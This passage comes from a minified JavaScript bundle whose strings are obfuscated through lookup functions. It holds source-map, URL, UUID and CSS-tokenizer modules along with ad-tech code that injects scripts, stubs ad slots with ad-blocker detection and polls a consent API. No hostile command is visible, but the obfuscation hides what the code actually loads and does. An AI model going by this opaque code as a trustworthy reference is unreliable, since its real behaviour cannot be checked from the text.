Error(s)}if((!(t&&o(1560)in t&&o(2414)in t&&t[o(1560)]>0&&t[o(2414)]>=0)||e||n||i)&&!(t&&o(1560)in t&&o(2414)in t&&e&&o(1560)in e&&o(2414)in e&&t[o(1560)]>0&&t[o(2414)]>=0&&e[o(1560)]>0&&e[o(2414)]>=0&&n)){if(s=o(494)+JSON[o(1853)]({generated:t,source:n,original:e,name:i}),this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}},c[r(3325)][r(2165)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1961)][t(3309)](),g=0,b=f[t(1659)];g<b;g++){if(e="",(n=f[g])[t(582)]!==l)for(c=0;n[t(582)]!==l;)e+=";",l++;else if(g>0){if(!o[t(850)](n,f[g-1]))continue;e+=","}e+=i[t(2825)](n[t(2140)]-c),c=n[t(2140)],null!=n[t(2769)]&&(a=this[t(3026)][t(1e3)](n[t(2769)]),e+=i[t(2825)](a-m),m=a,e+=i[t(2825)](n[t(2864)]-1-d),d=n[t(2864)]-1,e+=i[t(2825)](n[t(2294)]-u),u=n[t(2294)],null!=n[t(1193)]&&(s=this[t(2650)][t(1e3)](n[t(1193)]),e+=i[t(2825)](s-h),h=s)),p+=e}return p},c[r(3325)][r(1953)]=function(t,e){const n=r;return t[n(417)]((function(t){const r=n;if(!this[r(325)])return null;null!=e&&(t=o[r(2987)](e,t));var i=o[r(1769)](t);return Object[r(3325)][r(848)][r(2965)](this[r(325)],i)?this[r(325)][i]:null}),this)},c[r(3325)][r(839)]=function(){const t=r;var e={version:this[t(2429)],sources:this[t(3026)][t(3309)](),names:this[t(2650)][t(3309)](),mappings:this[t(2165)]()};return null!=this[t(392)]&&(e[t(987)]=this[t(392)]),null!=this[t(469)]&&(e[t(3407)]=this[t(469)]),this[t(325)]&&(e[t(2265)]=this[t(1953)](e[t(2489)],e[t(3407)])),e},c[r(3325)][r(2016)]=function(){const t=r;return JSON[t(1853)](this[t(839)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(996)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1659)])return r;throw new Error('"'+e+i(3022))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1243)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2756)]&&(r+=t[e(2756)]+":"),r+="//",t[e(2919)]&&(r+=t[e(2919)]+"@"),t[e(2581)]&&(r+=t[e(2581)]),t[e(1963)]&&(r+=":"+t[e(1963)]),t[e(688)]&&(r+=t[e(688)]),r}e[n(2534)]=o,e[n(565)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(688)])return t;i=a[r(688)]}for(var c=e[r(781)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1e3)]("/",u))){l[r(3071)](i[r(649)](u));break}for(l[r(3071)](i[r(649)](u,d));d<i[r(1659)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1659)]-1;d>=0;d--)"."===(h=l[d])?l[r(473)](d,1):".."===h?m++:m>0&&(""===h?(l[r(473)](d+1,m),m=0):(l[r(473)](d,2),m--));return""===(i=l[r(998)]("/"))&&(i=c?"/":"."),a?(a[r(688)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1659)];r++)if(c[r][e(691)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1362)]}var o=a(t);return c[e(2182)]({input:t,result:o}),c[e(1659)]>32&&c[e(1771)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(688)]||"/"),a&&!a[r(2756)])return c&&(a[r(2756)]=c[r(2756)]),s(a);if(a||e[r(1243)](i))return e;if(c&&!c[r(2581)]&&!c[r(688)])return c[r(2581)]=e,s(c);var u="/"===e[r(1035)](0)?e:l(t[r(1370)](/\/+$/,"")+"/"+e);return c?(c[r(688)]=u,s(c)):u}e[n(1757)]=l,e[n(998)]=u,e[n(781)]=function(t){const e=n;return"/"===t[e(1035)](0)||r[e(2903)](t)},e[n(2987)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1370)](/\/$/,"");for(var i=0;0!==e[r(1e3)](t+"/");){var o=t[r(2314)]("/");if(o<0)return e;if((t=t[r(649)](0,o))[r(1243)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(998)](r(3098))+e[r(1382)](t[r(1659)]+1)};var d=!(n(2857)in Object[n(1130)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1659)];if(r<9)return!1;if(95!==t[e(351)](r-1)||95!==t[e(351)](r-2)||111!==t[e(351)](r-3)||116!==t[e(351)](r-4)||111!==t[e(351)](r-5)||114!==t[e(351)](r-6)||112!==t[e(351)](r-7)||95!==t[e(351)](r-8)||95!==t[e(351)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(351)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1769)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2579)]=d?h:function(t){const e=n;return m(t)?t[e(649)](1):t},e[n(2901)]=function(t,e,r){const i=n;var o=p(t[i(2769)],e[i(2769)]);return 0!==o||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2156)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2583)]=function(t,e,r){const i=n;var o=t[i(582)]-e[i(582)];return 0!==o||0!=(o=t[i(2140)]-e[i(2140)])||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(1190)]=function(t,e,r){const i=n;var o=t[i(2140)]-e[i(2140)];return 0!==o||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(850)]=function(t,e){const r=n;var i=t[r(582)]-e[r(582)];return 0!==i||0!=(i=t[r(2140)]-e[r(2140)])||0!==(i=p(t[r(2769)],e[r(2769)]))||0!=(i=t[r(2864)]-e[r(2864)])||0!=(i=t[r(2294)]-e[r(2294)])?i:p(t[r(1193)],e[r(1193)])},e[n(3272)]=function(t){const e=n;return JSON[e(2025)](t[e(1370)](/^\)]}'[^\n]*\n/,""))},e[n(1255)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1659)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2697));if(a[i(688)]){var c=a[i(688)][i(2314)]("/");c>=0&&(a[i(688)]=a[i(688)][i(2850)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(1465)==typeof Symbol&&e(3297)==typeof Symbol[e(1681)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1465)==typeof Symbol&&t[n(3134)]===Symbol&&t!==Symbol[n(3325)]?n(3297):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(2327)!=r(t)||!t)return t;var n=t[Symbol[e(1545)]];if(void 0!==n){var i=n[e(2965)](t,e(2363));if(e(2327)!=r(i))return i;throw new TypeError(e(3106))}return String(t)}(e),(e=i(3297)==r(o)?o:o+"")in t?Object[i(632)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(1932)!=typeof crypto&&crypto[r(1907)]&&crypto[r(1907)][r(670)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(1932)==typeof crypto||!crypto[t(1924)])throw new Error(t(2097));r=crypto[t(1924)][t(670)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3071)]((t+256)[r(2016)](16)[r(649)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1665)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(1907)]&&!e&&!t)return r.A[s(1907)]();const a=(t=t||{})[s(2090)]||(t[s(2280)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function z(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(953)];var r=x[t]={exports:{}};return i[t](r,r[e(953)],z),r[e(953)]}z.d=(t,e)=>{const n=a1x;for(var r in e)z.o(e,r)&&!z.o(t,r)&&Object[n(632)](t,r,{enumerable:!0,get:e[r]})},z.g=function(){const t=a1x;if(t(2327)==typeof globalThis)return globalThis;try{return this||new Function(t(2777))()}catch(e){if(t(2327)==typeof window)return window}}(),z.o=(t,e)=>Object[Lb(3325)][Lb(848)][Lb(2965)](t,e),z.r=t=>{const e=Lb;e(1932)!=typeof Symbol&&Symbol[e(437)]&&Object[e(632)](t,Symbol[e(437)],{value:e(2173)}),Object[e(632)](t,e(2434),{value:!0})};var H={};(()=>{"use strict";const t=Lb;var e={};z.r(e),z.d(e,{safe:()=>Ge,spec:()=>Qe});var n={};z.r(n),z.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Yn,semitones:()=>tr,time:()=>Qn});var r={};z.r(r),z.d(r,{getTrace:()=>Br,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Ir});var i={};z.r(i),z.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};z.r(o),z.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};z.r(s),z.d(s,{generate:()=>_i,name:()=>xi,parse:()=>zi,structure:()=>Ai,walkContext:()=>ki});var a={};z.r(a),z.d(a,{generate:()=>Ui,name:()=>Ii,parse:()=>Oi,structure:()=>ji});var c={};z.r(c),z.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>qi});var l={};z.r(l),z.d(l,{generate:()=>Yi,name:()=>Ji,parse:()=>Gi,structure:()=>Qi});var u={};z.r(u),z.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};z.r(d),z.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};z.r(h),z.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};z.r(m),z.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};z.r(p),z.d(p,{generate:()=>_o,name:()=>ko,parse:()=>zo,structure:()=>Ao});var f={};z.r(f),z.d(f,{generate:()=>Co,name:()=>Mo,parse:()=>Lo,structure:()=>Eo});var g={};z.r(g),z.d(g,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Vo,walkContext:()=>qo});var b={};z.r(b),z.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};z.r(w),z.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};z.r(v),z.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};z.r(y),z.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};z.r(x),z.d(x,{generate:()=>_s,name:()=>ys,parse:()=>zs,structure:()=>xs});var k={};z.r(k),z.d(k,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};z.r(A),z.d(A,{generate:()=>Is,name:()=>Ls,parse:()=>Bs,structure:()=>Cs});var _={};z.r(_),z.d(_,{generate:()=>Ds,name:()=>Os,parse:()=>Ws,structure:()=>Us,xxx:()=>js});var S={};z.r(S),z.d(S,{generate:()=>Hs,name:()=>Fs,parse:()=>Ps,structure:()=>Rs});var M={};z.r(M),z.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Vs});var E={};z.r(E),z.d(E,{generate:()=>Ks,name:()=>Qs,parse:()=>Ys,structure:()=>Gs});var T={};z.r(T),z.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};z.r(N),z.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var L={};z.r(L),z.d(L,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};z.r(C),z.d(C,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var B={};z.r(B),z.d(B,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};z.r(I),z.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};z.r(j),z.d(j,{generate:()=>Ma,name:()=>za,parse:()=>Sa,structure:()=>_a});var O={};z.r(O),z.d(O,{generate:()=>La,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var U={};z.r(U),z.d(U,{generate:()=>ja,name:()=>Ca,parse:()=>Ia,structure:()=>Ba});var W={};z.r(W),z.d(W,{generate:()=>Fa,name:()=>Oa,parse:()=>Da,structure:()=>Wa,walkContext:()=>Ua});var D={};z.r(D),z.d(D,{generate:()=>Va,name:()=>Ra,parse:()=>qa,structure:()=>Ha,walkContext:()=>Pa});var F={};z.r(F),z.d(F,{generate:()=>Ya,name:()=>Ja,parse:()=>Ga,structure:()=>Qa});var R={};z.r(R),z.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};z.r(P),z.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};z.r(H),z.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};z.r(q),z.d(q,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var V={};z.r(V),z.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};z.r(X),z.d(X,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};z.r(Z),z.d(Z,{generate:()=>Uc,name:()=>Bc,parse:()=>Oc,structure:()=>jc,walkContext:()=>Ic});var J={};z.r(J),z.d(J,{generate:()=>Rc,name:()=>Wc,parse:()=>Fc,structure:()=>Dc});var Q={};z.r(Q),z.d(Q,{generate:()=>Jc,name:()=>Vc,parse:()=>Zc,structure:()=>Xc});var G={};z.r(G),z.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};z.r(Y),z.d(Y,{generate:()=>fl,name:()=>hl,parse:()=>pl,structure:()=>ml});var K={};z.r(K),z.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};z.r($),z.d($,{generate:()=>zl,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};z.r(tt),z.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>L,NestingSelector:()=>C,Nth:()=>B,Number:()=>I,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>D,Ratio:()=>F,Raw:()=>R,Rule:()=>P,Scope:()=>H,Selector:()=>q,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Q,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};z.r(et),z.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};z.r(nt),z.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>zo,Condition:()=>Lo,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Ts,GeneralEnclosed:()=>Bs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Ia,PseudoClassSelector:()=>Da,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>pl,Value:()=>wl,WhiteSpace:()=>Al});var rt=z(9141),it=z(9324),ot=z(222),st=z(7549),at=z(8485);class ct{constructor(t){const e=a1x;this[e(1402)]=t,(0,at.A)(this,e(739),void 0),(0,at.A)(this,e(1923),void 0),(0,at.A)(this,e(999),void 0)}[t(2444)](){this[t(1073)]()}[t(1073)](){const e=t;try{if(!this[e(1402)]())return}catch(t){return t instanceof Error?st.A[e(980)](t,e(745)[e(2008)](t[e(1021)]),t[e(1376)]):(st.A[e(980)](t,e(493)[e(2008)](t[e(2016)]()),t[e(1376)]),t=new Error(t[e(2016)]())),void st.A[e(3223)](e(2296),e(1845)+t[e(2016)]())}let n=100;this[e(1923)]!==document[e(1768)][e(1068)]&&(this[e(1923)]=document[e(1768)][e(1068)],this[e(739)]=(new Date)[e(2562)]()),this[e(999)]!==window[e(2309)]&&(this[e(999)]=window[e(2309)],this[e(739)]=(new Date)[e(2562)]()),(new Date)[e(2562)]()-this[e(739)]>6e4&&(n=1001),window[e(2988)]((()=>this[e(1073)]()),n)}}var lt=z(3189),ut=z(2691),dt=z(11),ht=z(1783),mt=z(5180),pt=z(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3128),e],["as",n],[i(1068),r]]);o&&s[i(1346)](i(2396),"");const a=document[i(2643)](i(1421));s[i(2074)](((t,e)=>a[i(1126)](e,t))),document[i(1395)][i(2187)](a)},gt=e=>{const n=t,r=document[n(2643)](n(1421));r[n(3128)]=n(2056),r[n(1068)]=e,document[n(1395)][n(2187)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(417)]((t=>({id:t.id,refresh:t[i(1991)][i(670)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=z(1221);function vt(e){const n=t;return n(1649)===function(t){const e=n;try{return new URL(t)[e(1220)][e(559)](e(516))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2591)]((t=>void 0!==t[n(695)])),i=new Set(r[n(417)]((t=>t[n(695)].id)));for(const t of i){const i=r[n(2591)]((e=>e[n(695)].id===t)),o=i[n(417)]((t=>t[n(695)][n(384)])),s=o[n(789)](((t,e)=>t+e),0);let a=Math[n(2090)]()*s;const c=o[n(3287)]((t=>(a-=t)<0)),l=i[n(2591)](((t,e)=>e!==c));e=e[n(2591)]((t=>!l[n(742)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(922)]&&window[t(922)](t(548),2,(r=>{const i=t;i(1045)!==r[i(332)]&&!1!==r[i(1749)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=z(5466),At=z(3772),zt=z(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(572)](n(2270)),null!==(r=window[n(1673)])&&void 0!==r&&r[n(2878)])return;const i=window[n(1673)]||[];window[n(1673)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(1023)]())_t(t);const o=t=>{const e=n;e(2370)===t[e(1494)]?t[e(1219)](...t[e(1456)]):e(974)===t[e(1494)]?t[e(1219)]():e(1671)===t[e(1494)]&&t[e(2741)]()},s=window[n(1411)]||[];window[n(1411)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Lt=4,Ct=5,Bt=7,It=9,jt=10,Ot=11,Ut=12,Wt=13,Dt=14,Ft=15,Rt=16,Pt=17,Ht=18,qt=19,Vt=20,Xt=21,Zt=22,Jt=23,Qt=24,Gt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1659)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(351)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1659)])return!1;if(n<0||r>e[o(1659)])return!1;for(let t=n;t<r;t++){const r=i[o(351)](t-n);let s=e[o(351)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1659)]&&oe(e[r(351)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1659)]&&Kt(e[r(351)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1591)](e[r(1659)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(351)](n);if(43!==i&&45!==i||(i=e[r(351)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(351)](n)),46===i&&Kt(e[r(351)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(351)](n+1),45!==i&&43!==i||(t=1,i=e[r(351)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1659)]&&!$t(e[n(351)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2705)](r)}const ze=[t(807),t(1619),t(1611),t(3099),t(478),t(2057),t(2811),t(1434),t(2420),t(3219),t(594),t(412),t(2962),t(960),t(2208),t(1307),t(1553),t(2947),t(2615),t(1508),t(1894),t(1703),t(1861),t(1279),t(1323),t(438)];function _e(e=null,n){const r=t;return null===e||e[r(1659)]<n?new Uint32Array(Math[r(1187)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2769)],i=r[n(1659)],o=r[n(1659)]>0?le(r[n(351)](0)):0,s=_e(e[n(472)],i),a=_e(e[n(704)],i);let c=e[n(3122)],l=e[n(2335)];for(let t=o;t<i;t++){const e=r[n(351)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(351)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(472)]=s,e[n(704)]=a,e[n(444)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2006)](e,n,r,i),this[o(472)]=null,this[o(704)]=null}[t(2006)](e="",n=0,r=1,i=1){const o=t;this[o(2769)]=e,this[o(471)]=n,this[o(3122)]=r,this[o(2335)]=i,this[o(444)]=!1}[t(1831)](e,n){const r=t;return this[r(444)]||Se(this),{source:n,offset:this[r(471)]+e,line:this[r(472)][e],column:this[r(704)][e]}}[t(1217)](e,n,r){const i=t;return this[i(444)]||Se(this),{source:r,start:{offset:this[i(471)]+e,line:this[i(472)][e],column:this[i(704)][e]},end:{offset:this[i(471)]+n,line:this[i(472)][n],column:this[i(704)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Le(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[qt]=Vt,Ne[Jt]=Qt;class Ce{constructor(e,n){this[t(2006)](e,n)}[t(2179)](){const e=t;this[e(2411)]=!1,this[e(2710)]=-1,this[e(1435)]=0,this[e(1608)]=this[e(1230)],this[e(366)]=this[e(1230)]}[t(2006)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1659)],o=_e(this[r(3406)],e[r(1659)]+1),s=_e(this[r(2112)],e[r(1659)]+1);let a=0,c=-1,l=0,u=e[r(1659)];this[r(3406)]=null,this[r(2112)]=null,s[r(1921)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Le(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2769)]=e,this[r(1230)]=-1===c?0:c,this[r(2960)]=a,this[r(3406)]=o,this[r(2112)]=s,this[r(2179)](),this[r(2202)]()}[t(2081)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e]>>Te:Mt}[t(2667)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(1054)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(2769)][n(1659)]}[t(3117)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(2710)]}return Mt}[t(1018)](e,n){const r=t;return(e+=this[r(2710)])<this[r(2960)]&&ge(this[r(2769)],this[r(3406)][e-1]&Ee,this[r(3406)][e]&Ee,n)}[t(2042)](e){const n=t;return e===this[n(2710)]?this[n(1608)]:e>0?e<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(3406)][this[n(2960)]]&Ee:this[n(1230)]}[t(592)](e){const n=t;return this[n(2769)][n(2850)](e,this[n(1608)])}[t(2480)](e){const n=t;return this[n(2112)][this[n(2710)]]<e}[t(2728)](e,n){const r=t;return n?this[r(2081)](n)===It&&this[r(2769)][r(351)](this[r(1054)](n))===e:this[r(1435)]===It&&this[r(2769)][r(351)](this[r(1608)])===e}[t(2451)](e){const n=t;let r=this[n(2710)]+e;r<this[n(2960)]?(this[n(2710)]=r,this[n(1608)]=this[n(3406)][r-1]&Ee,r=this[n(3406)][r],this[n(1435)]=r>>Te,this[n(366)]=r&Ee):(this[n(2710)]=this[n(2960)],this[n(2202)]())}[t(2202)](){const e=t;let 